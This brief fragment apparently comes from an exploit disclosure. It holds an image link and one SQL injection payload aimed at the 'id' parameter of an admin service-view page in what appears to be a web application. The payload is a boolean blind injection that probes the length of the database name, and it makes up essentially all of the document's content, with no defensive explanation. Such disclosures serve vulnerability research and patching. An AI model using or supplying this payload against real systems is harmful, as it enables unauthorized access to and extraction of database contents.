 [+] Payload: /ocwbs/admin/services/view_service.php?id=2%27%20and%20length(database())%20=8--+ // Leak place ---> id